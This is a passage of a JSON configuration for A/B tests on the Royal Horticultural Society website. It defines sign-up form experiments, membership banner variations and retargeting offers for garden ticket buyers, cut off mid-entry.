"audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5042962481020928", "name": "0204 - Membership Retention Advisory ABC Test", "commitId": "4785921665531904", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5474807618207744", "integrationSettings": null, "variations": [{"id": "6613752280252416", "name": "Original", "actions": []}, {"id": "5661819151319040", "name": "Variation #1 - Plant Health Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "49EC7FFD-E890-4847-820F-9FB3BB868038", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "D2543741-C267-4F73-99CF-EF8EE86983FF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "DF0F469F-C918-44F3-9BDC-5BA17F47D3ED", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6500786050433024", "name": "Variation #2 - Gardening Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "655C3B99-0998-44C6-B242-1B94EDE726B2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "3D861969-73CB-4817-A1CD-B98EFD56C7D9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "73D61263-8E2B-4B01-A4DE-53479129F699", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Get guidance from our experts", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Get guidance from our experts", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6686026849058816", "name": "Variation #3 - Plant Pairings Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "0BC3F542-AB13-48B3-B205-7AC208F8F9A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "95610AD8-FAA2-4B64-8549-91B19FCB9006", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "BD7450BD-802E-404E-A5E3-243018F80BC5", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Find your perfect plant pairings", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "6613752280252416", "endOfRange": 2500}, {"entityId": "5661819151319040", "endOfRange": 5000}, {"entityId": "6500786050433024", "endOfRange": 7500}, {"entityId": "6686026849058816", "endOfRange": 10000}], "name": "0204 - Membership Retention Advisory ABC Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5042962481020928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5130062740062208", "5326148805066752", "6749533376348160"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": 